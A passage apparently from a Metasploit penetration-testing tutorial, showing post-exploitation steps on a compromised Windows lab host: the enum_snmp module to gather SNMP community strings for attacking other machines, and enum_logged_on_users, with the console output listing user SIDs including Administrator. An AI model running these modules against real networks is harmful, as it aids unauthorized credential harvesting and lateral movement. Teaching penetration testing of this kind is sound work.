 2. To further increase our chances of compromising the organization, we can use
the Windows Gather SNMP Settings Enumeration post-exploitation module. This
module will allow us to enumerate the SNMP service configuration, and
enumerate the SNMP community strings, which can be used to compromise
other targets in the network:
msf post(enum_applications) > use post/windows/gather/enum_snmp
msf post(enum_snmp) > set SESSION 1
SESSION => 1
msf post(enum_snmp) > run
...
[*] No Traps are configured
[*] Post module execution completed
msf post(enum_snmp) >
3. Next, we can try to enumerate current and recently logged on Windows users
using the Windows Gather Logged On User Enumeration post-exploitation
module:
msf post(enum_snmp) >  use post/windows/gather/enum_logged_on_users
msf post(enum_logged_on_users) > set SESSION 1
SESSION => 1
msf post(enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-653170132-1988196614-1572848168-1002
VAGRANT-2008R2\sshd_server
S-1-5-21-653170132-1988196614-1572848168-500
VAGRANT-2008R2\Administrator
...
[*] Post module execution completed
msf post(enum_logged_on_users) >